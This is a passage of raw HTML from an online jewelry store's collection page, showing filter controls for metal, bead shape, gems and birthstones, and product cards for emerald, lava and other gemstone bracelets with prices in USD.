                      <div class="checkbox-control" ><input id="checkbox-facets-sidebar-1-template--25513598321023__main--filter.p.m.custom.metal-silver" class="dot-checkbox" type="checkbox" name="filter.p.m.custom.metal" 
  value="Silver"
  
  
  
><label for="checkbox-facets-sidebar-1-template--25513598321023__main--filter.p.m.custom.metal-silver">Silver</label></div>
                    
                  
                

                

                </div></div>
</details><details class="accordion  group " is="accordion-disclosure" aria-expanded="false" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Bead Shape</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content ">
<div class="v-stack gap-2.5">
                
                
                
                
                
                
                
                

                
                
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                

                
                

                
                
                

                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone_shape" id="swatch-facets-sidebar-1-template--25513598321023__main--filter.p.m.custom.stone_shape-round"  value="Round"  ><label class="custom-swatch" for="swatch-facets-sidebar-1-template--25513598321023__main--filter.p.m.custom.stone_shape-round" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/round_tst2.png?v=1762503841&width=72)"></span>
  
        <span style="margin-top:4px">Round</span>
      </label>
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone_shape" id="swatch-facets-sidebar-2-template--25513598321023__main--filter.p.m.custom.stone_shape-rondelle"  value="Rondelle"  ><label class="custom-swatch" for="swatch-facets-sidebar-2-template--25513598321023__main--filter.p.m.custom.stone_shape-rondelle" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/rondelle_tst2.png?v=1762503873&width=72)"></span>
  
        <span style="margin-top:4px">Rondelle</span>
      </label>
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone_shape" id="swatch-facets-sidebar-3-template--25513598321023__main--filter.p.m.custom.stone_shape-tube"  value="Tube"  ><label class="custom-swatch" for="swatch-facets-sidebar-3-template--25513598321023__main--filter.p.m.custom.stone_shape-tube" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/tube_tst.png?v=1762503772&width=72)"></span>
  
        <span style="margin-top:4px">Tube</span>
      </label>
                  
                

                

                </div></div>
</details><details class="accordion  group " is="accordion-disclosure" aria-expanded="false" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Gems</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content ">
<div class="v-stack gap-2.5">
                
                
                
                
                
                
                
                

                
                
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                      
                      
                      
                      
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                

                
                

                
                
                

                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone" id="swatch-facets-sidebar-1-template--25513598321023__main--filter.p.m.custom.stone-agate"  value="Agate"  ><label class="custom-swatch" for="swatch-facets-sidebar-1-template--25513598321023__main--filter.p.m.custom.stone-agate" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/agate1.png?v=1749814988&width=72)"></span>
  
        <span style="margin-top:4px">Agate</span>
      </label>
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone" id="swatch-facets-sidebar-2-template--25513598321023__main--filter.p.m.custom.stone-ceramic"  value="Ceramic"  ><label class="custom-swatch" for="swatch-facets-sidebar-2-template--25513598321023__main--filter.p.m.custom.stone-ceramic" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/ceramic.png?v=1678362263&width=72)"></span>
  
        <span style="margin-top:4px">Ceramic</span>
      </label>
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone" id="swatch-facets-sidebar-3-template--25513598321023__main--filter.p.m.custom.stone-emerald"  value="Emerald"  ><label class="custom-swatch" for="swatch-facets-sidebar-3-template--25513598321023__main--filter.p.m.custom.stone-emerald" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/emerald1.png?v=1749866308&width=72)"></span>
  
        <span style="margin-top:4px">Emerald</span>
      </label>
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone" id="swatch-facets-sidebar-4-template--25513598321023__main--filter.p.m.custom.stone-hematite"  value="Hematite"  ><label class="custom-swatch" for="swatch-facets-sidebar-4-template--25513598321023__main--filter.p.m.custom.stone-hematite" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/hematite11.png?v=1749874318&width=72)"></span>
  
        <span style="margin-top:4px">Hematite</span>
      </label>
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                      
                      

                  
                    
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone" id="swatch-facets-sidebar-6-template--25513598321023__main--filter.p.m.custom.stone-lava"  value="Lava"  ><label class="custom-swatch" for="swatch-facets-sidebar-6-template--25513598321023__main--filter.p.m.custom.stone-lava" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/lava1.png?v=1749867961&width=72)"></span>
  
        <span style="margin-top:4px">Lava</span>
      </label>
                  
                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
<input class="sr-only" type="checkbox" name="filter.p.m.custom.stone" id="swatch-facets-sidebar-7-template--25513598321023__main--filter.p.m.custom.stone-miyuki-glass"  value="Miyuki Glass"  ><label class="custom-swatch" for="swatch-facets-sidebar-7-template--25513598321023__main--filter.p.m.custom.stone-miyuki-glass" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/miyuki-glass.png?v=1678376604&width=72)"></span>
  
        <span style="margin-top:4px">Miyuki Glass</span>
      </label>
                  
                

                

                </div></div>
</details><details class="accordion  group " is="accordion-disclosure" aria-expanded="false" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Birthstones</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content ">
<div class="v-stack gap-2.5">
                
                
                
                
                
                
                
                

                
                
                
                  

                  
                  
                  

                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                

                
                

                
                
                

                
                  

                  
                  

                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  

                  

                  

                  
                    
                    

                
                  
                    
                      
                    
                  
                    
                      
                    
                  
                    
                      
                    
                  
                    
                      
                    
                  
                    
                      
                        
                        <input class="sr-only" type="checkbox" name="filter.p.m.custom.birthstones" id="swatch-facets-sidebar-1-template--25513598321023__main--filter.p.m.custom.birthstones-may"  value="May"  ><label class="custom-swatch" for="swatch-facets-sidebar-1-template--25513598321023__main--filter.p.m.custom.birthstones-may" data-option-value>

          <span class="block-swatch__color" style="--swatch-background: url(//aurumbrothers.com/cdn/shop/files/emerald1.png?v=1749866308&width=72)"></span>
  
        <span style="margin-top:4px">May</span>
      </label>
                      
                    
                  
                    
                      
                    
                  
                    
                      
                    
                  
                    
                      
                    
                  
                    
                      
                    
                  
                    
                      
                    
                  
                    
                      
                    
                  
                    
                      
                    
                  
                

                </div></div>
</details></div>

  <noscript style="display: block; margin-top: 20px;">
<button type="button" class="button w-full" >View results</button></noscript>
</form>

<style>
.jasper-dropdown {
  width: 100%;
}

.jasper-summary::-webkit-details-marker {
  display: none;
}

.jasper-summary {
  display: flex;
  align-items: center;
}

.jasper-dropdown[open] .jasper-arrow {
  transform: rotate(90deg);
}
</style></safe-sticky><div class="collection__main"><product-list id="product-list-template--25513598321023__main" 
                              class="product-list" 
                              collection-mobile-layout="medium" 
                              collection-desktop-layout="medium"><product-card
  class="product-card"
  
  handle="colombian-emerald-bracelet-v"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">LIMITED</span>
            
</badge-list><a href="/products/colombian-emerald-bracelet-v" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217&amp;width=2000" alt="Emerald Bracelet V (3-5mm)" srcset="//aurumbrothers.com/cdn/shop/files/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6909929783350" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="40619356127286">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6909929783350" /><input type="hidden" name="section-id" value="template--25513598321023__main" /></form></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/colombian-emerald-bracelet-v"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Emerald Bracelet V (3-5mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>740 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/collections/jungle-collection/products/colombian-emerald-bracelet-v">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6909929783350"
        data-product-title="Emerald Bracelet V (3-5mm)"
        data-product-type="Bracelet"
      ></div></div>
</product-card>
<product-card
  class="product-card"
  
  handle="abacus-lava-hematite-snake-6mm-silver-bracelet"
><div class="product-card__figure"><a href="/products/abacus-lava-hematite-snake-6mm-silver-bracelet" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-LAVABRACELETIV_6MM.webp?v=1753610265&amp;width=2000" alt="Lava Bracelet IV (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-LAVABRACELETIV_6MM.webp?v=1753610265&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-LAVABRACELETIV_6MM.webp?v=1753610265&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-LAVABRACELETIV_6MM.webp?v=1753610265&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-LAVABRACELETIV_6MM.webp?v=1753610265&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-LAVABRACELETIV_6MM.webp?v=1753610265&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-LAVABRACELETIV_6MM.webp?v=1753610265&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-LAVABRACELETIV_6MM.webp?v=1753610265&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-LAVABRACELETIV_6MM.webp?v=1753610265&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-LAVABRACELETIV_6MM.webp?v=1753610265&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-LAVABRACELETIV_6MM.webp?v=1753610265&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-LAVABRACELETIV_6MM.webp?v=1753610265&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-LAVABRACELETIV_6MM.webp?v=1753610265&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6813782638646" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="40223590613046">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6813782638646" /><input type="hidden" name="section-id" value="template--25513598321023__main" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="abacus-lava-hematite-snake-6mm-silver-bracelet"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-LAVABRACELETIV_6MM.webp?v=1753610265&width=100"
                  alt="Lava Bracelet IV (6mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="abacus-lava-hematite-snake-6mm-silver-bracelet">
                { "title": "Lava Bracelet IV (6mm)", "url": "\/products\/abacus-lava-hematite-snake-6mm-silver-bracelet", "product_id":
                6813782638646, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LAVABRACELETIV_6MM.webp?v=1753610265\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-BlueAventurineBraceletIV_6mm_1.webp?v=1746299350&width=100"
                      alt="Blue Aventurine Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet">
                      { "title": "Blue Aventurine Bracelet IV (6mm)", "url": "\/products\/abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-BlueAventurineBraceletIV_6mm_1.webp?v=1746299350\u0026width=600", "product_id":
                      6899324911670, "variant_id":
                      40556695617590, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&width=100"
                      alt="Landscape Jasper Bracelet VII (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet">
                      { "title": "Landscape Jasper Bracelet VII (6mm)", "url": "\/products\/abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954\u0026width=600", "product_id":
                      6665807265846, "variant_id":
                      39838068703286, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="serpentine-bracelet-i-4mm-copy"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Serpentinesnake6mm.webp?v=1746153250&width=100"
                      alt="Serpentine Bracelet II (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="serpentine-bracelet-i-4mm-copy">
                      { "title": "Serpentine Bracelet II (6mm)", "url": "\/products\/serpentine-bracelet-i-4mm-copy", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Serpentinesnake6mm.webp?v=1746153250\u0026width=600", "product_id":
                      14926074151295, "variant_id":
                      55053464797567, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="amethyst-bracelet-xvii-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-AmethystBraceletXVII_6mm.webp?v=1746154133&width=100"
                      alt="Amethyst Bracelet XVII (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="amethyst-bracelet-xvii-6mm">
                      { "title": "Amethyst Bracelet XVII (6mm)", "url": "\/products\/amethyst-bracelet-xvii-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-AmethystBraceletXVII_6mm.webp?v=1746154133\u0026width=600", "product_id":
                      8504184701263, "variant_id":
                      46651740389711, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e300 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="fusion-gems-bracelet-i-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&width=100"
                      alt="Fusion Gems Bracelet I (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="fusion-gems-bracelet-i-6mm">
                      { "title": "Fusion Gems Bracelet I (6mm)", "url": "\/products\/fusion-gems-bracelet-i-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131\u0026width=600", "product_id":
                      8504187224399, "variant_id":
                      46651767357775, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e300 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="fusion-gems-bracelet-ii-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Amazonite-Aventurine-Kyanite-LabradoriteBraceletIV_6mm.webp?v=1746154128&width=100"
                      alt="Fusion Gems Bracelet II (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="fusion-gems-bracelet-ii-6mm">
                      { "title": "Fusion Gems Bracelet II (6mm)", "url": "\/products\/fusion-gems-bracelet-ii-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Amazonite-Aventurine-Kyanite-LabradoriteBraceletIV_6mm.webp?v=1746154128\u0026width=600", "product_id":
                      8504188567887, "variant_id":
                      46651777581391, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e300 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="jade-aventurine-fossil-bracelet-iv-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135&width=100"
                      alt="Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="jade-aventurine-fossil-bracelet-iv-6mm">
                      { "title": "Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)", "url": "\/products\/jade-aventurine-fossil-bracelet-iv-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135\u0026width=600", "product_id":
                      8504183783759, "variant_id":
                      46651725939023, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e300 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/abacus-lava-hematite-snake-6mm-silver-bracelet"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Lava Bracelet IV (6mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>260 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/collections/jungle-collection/products/abacus-lava-hematite-snake-6mm-silver-bracelet">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6813782638646"
        data-product-title="Lava Bracelet IV (6mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6899324911670"
              data-product-title="Blue Aventurine Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6665807265846"
              data-product-title="Landscape Jasper Bracelet VII (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="14926074151295"
              data-product-title="Serpentine Bracelet II (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504184701263"
              data-product-title="Amethyst Bracelet XVII (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504187224399"
              data-product-title="Fusion Gems Bracelet I (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504188567887"
              data-product-title="Fusion Gems Bracelet II (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504183783759"
              data-product-title="Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="parvus-double-black-agate-4mm-silver-bracelet"
